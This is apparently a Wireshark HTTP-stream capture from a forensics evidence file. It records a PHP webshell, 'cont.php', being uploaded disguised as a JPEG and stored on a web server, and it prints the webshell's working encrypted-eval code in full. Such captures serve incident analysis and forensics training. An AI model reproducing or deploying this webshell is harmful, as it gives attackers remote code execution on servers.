 Wireshark · 追踪 HTTP 流 (tcp.stream eq 93) · 流量包检材.pcapng
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://192.168.209.147/up_load.html
Accept-Encoding: gzip, deflate, br
Cookie: wordpress_test_cookie=WP%20Cookie%20check
Connection: keep-alive
------WebKitFormBoundaryAQ75o4RdNBiPxn0N
Content-Disposition: form-data; name="file"; filename="cont.php"
Content-Type: image/jpeg
<?php
@error_reporting(0);
session_start();
$key="e45e329feb5d925b";
$_SESSION['k']=$key;
session_write_close();
$post=file_get_contents("php://input");
if(!extension_loaded('openssl'))
{
$t="base64_"."decode";
$post=$t($post."");
for($i=0;$i<strlen($post);$i++) {
$post[$i] = $post[$i]^$key[$i+1&15];
}
}
else
{
$post=openssl_decrypt($post, "AES128", $key);
}
$arr=explode('|',$post);
$func=$arr[0];
$params=$arr[1];
class C{public function __invoke($p) {eval($p."");}}
@call_user_func(new C(),$params);
?>
------WebKitFormBoundaryAQ75o4RdNBiPxn0N
Content-Disposition: form-data; name="submit"
Submit
------WebKitFormBoundaryAQ75o4RdNBiPxn0N--
HTTP/1.1 200 OK
Server: nginx
Date: Mon, 05 Aug 2024 08:21:44 GMT
Content-Type: text/html; charset=UTF-8
Transfer-Encoding: chunked
Connection: keep-alive
Vary: Accept-Encoding
Content-Encoding: gzip
Upload: cont.php<br />Type: image/jpeg<br />Size: 0.548828125 Kb<br />Temp file: /tmp/php38mbeJ<br />Stored in: uploaded_img/cont.php
分组 18355. 1 客户端 分组, 1 服务器 分组, 1 turn(s). 点击选择.
整个对话 (1888 bytes)
Show data as ASCII
查找:
查找下一个(N)
滤掉此流 打印 另存为… 返回 Close Help